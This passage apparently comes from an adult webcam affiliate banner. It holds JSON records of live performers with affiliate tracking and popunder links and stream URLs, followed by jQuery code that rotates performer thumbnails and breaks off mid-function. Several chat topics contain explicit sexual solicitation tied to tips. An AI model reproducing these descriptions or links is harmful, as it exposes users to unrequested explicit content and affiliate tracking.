"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"Welcome. Here it is customary to communicate, make toasts, listen to music and jingle tokens))) Have a great mood everyone!In complete private there is more debauchery)I don\'t watch the camera.\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c.\\u041f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u043c\\u043e\\u0439 \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 2\\u0442\\u043a\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u0430)\\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7054,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":590,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"van-angel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/van-angel\",\"display_name\":\"van-angel\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/251\\/233\\/7d7cc80af790137f918235c47f41a28c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/251\\/233\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/251\\/233\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/251\\/233\\/xbig\\/cdc499.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/van-angel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/van-angel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/van-angel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/van-angel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/van-angel\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us15.bcvcdn.com\\/stream_van-angel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us15.bcvcdn.com\\/stream_van-angel\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_van-angel\\/playlist.m3u8\",\"chat_topic\":\"@total  to put the fuck machine\'s dildo in my tight ass @sofar already collected  @remain to put the dildo in my ass and for you to continue controlling the machine\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":16477,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_van-angel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":571,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"-Dirty-Bitch\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Dirty-Bitch\",\"display_name\":\"Panda_Pu\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig_lq\\/8b2f44.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig_lq\\/8b2f44.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig\\/8b2f44.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Dirty-Bitch\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Dirty-Bitch\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Dirty-Bitch\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Dirty-Bitch?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Dirty-Bitch\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_-Dirty-Bitch.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_-Dirty-Bitch\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_-Dirty-Bitch\\/playlist.m3u8\",\"chat_topic\":\"Hi!  \",\"chat_topic_ru\":\"\\u041a\\u043e\\u043c\\u043d\\u0430\\u0442\\u043a\\u0430 \\u043b\\u044e\\u0431\\u0432\\u0438\\u0422\\u043e\\u043b\\u044c\\u043a\\u043e \\u0438\\u0441\\u043a\\u0440\\u0435\\u043d\\u043d\\u043e\\u0441\\u0442\\u044c \\u0438 \\u0434\\u0443\\u0448\\u0435\\u0432\\u043d\\u043e\\u0441\\u0442\\u044c\",\"flags\":[\"american\",\"russian\"],\"online_time\":871,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Dirty-Bitch\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":535,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MartaHexen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MartaHexen\",\"display_name\":\"MartaHexen\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/28b\\/04a\\/c594935b6bdf3289fc239488ab390318_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/28b\\/04a\\/xbig_lq\\/6ed3cf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/28b\\/04a\\/xbig_lq\\/6ed3cf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/28b\\/04a\\/xbig\\/6ed3cf.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MartaHexen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MartaHexen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MartaHexen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MartaHexen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MartaHexen\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_MartaHexen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_MartaHexen\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_MartaHexen\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":1635,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MartaHexen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"EvaRoughe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EvaRoughe\",\"display_name\":\"EvaRoughe\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/242\\/1ed\\/7a654c050069ed9111a9a21efe8dbb4e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/242\\/1ed\\/xbig_lq\\/80370c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/242\\/1ed\\/xbig_lq\\/80370c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/242\\/1ed\\/xbig\\/80370c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EvaRoughe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EvaRoughe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EvaRoughe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EvaRoughe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EvaRoughe\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_EvaRoughe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_EvaRoughe\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_EvaRoughe\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone! levels lush in  album! Lush  2 TK\\u26a1 GOAL =>>ANSLPLUG AND FUCK PUSSY@remain, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u04383\\ufe0f\\u20e35\\ufe0f\\u20e3tk(19 s) 1\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk(47s) 2\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk (79s) 4\\ufe0f\\u20e34\\ufe0f\\u20e34\\ufe0f\\u20e3tk (200s)\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 lush \\u0432 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u0435! Lush \\u043e\\u0442 2 TK\\u26a1 \\u0426\\u0415\\u041b\\u042c =>>\\u041f\\u0420\\u041e\\u0411\\u041e\\u0427\\u041a\\u0410 \\u0412 \\u041f\\u041e\\u041f\\u0423 \\u0418 \\u0422\\u0420\\u0410\\u0425\\u0410\\u0415\\u041c \\u041a\\u0418\\u0421\\u041a\\u0423@remain, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u04383\\ufe0f\\u20e35\\ufe0f\\u20e3tk(19 c\\u0435\\u043a) 1\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk(47\\u0441\\u0435\\u043a) 2\\ufe0f\\u20e30\\ufe0f\\u20e31\\ufe0f\\u20e3tk (79\\u0441\\u0435\\u043a) 4\\ufe0f\\u20e34\\ufe0f\\u20e34\\ufe0f\\u20e3tk (200 c\\u0435\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5749,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EvaRoughe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":491,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"23-Mandarinka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/23-Mandarinka\",\"display_name\":\"Tina-love-\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/02c\\/1a2\\/20b\\/9202949d6cbb0766d4978bd5024b480e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/1a2\\/20b\\/xbig_lq\\/4799ad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/1a2\\/20b\\/xbig_lq\\/4799ad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/02c\\/1a2\\/20b\\/xbig\\/4799ad.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/23-Mandarinka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/23-Mandarinka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/23-Mandarinka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/23-Mandarinka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/23-Mandarinka\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_23-Mandarinka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_23-Mandarinka\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_23-Mandarinka\\/playlist.m3u8\",\"chat_topic\":\"hi ! squirt  @remain \\u276425- random, My love-6- 20- 50-100-301-555- 888 tokens \\u2764 \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430  @remain  \\u2764100- \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u2764 \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f 20 \\u2764 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 25\\u2764 \\u043b\\u044e\\u0431\\u043b\\u044e \\u043a\\u043e\\u0433\\u0434\\u0430 \\u0432\\u044b \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u0442\\u0435 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0441\\u0435\\u043a\\u0441 \\u043c\\u0430\\u0448\\u0438\\u043d\\u044b \\u2764\\u2764\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":724,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_23-Mandarinka\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":455,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PleasureWeCouple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PleasureWeCouple\",\"display_name\":\"PleasureWeCouple\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/181\\/2c0\\/5aab0a6fa77286977065ec32936e5c30_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/181\\/2c0\\/xbig_lq\\/da23ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/181\\/2c0\\/xbig_lq\\/da23ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/181\\/2c0\\/xbig\\/da23ed.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PleasureWeCouple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PleasureWeCouple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PleasureWeCouple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PleasureWeCouple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PleasureWeCouple\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_PleasureWeCouple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_PleasureWeCouple\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_PleasureWeCouple\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5004,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PleasureWeCouple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":439,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
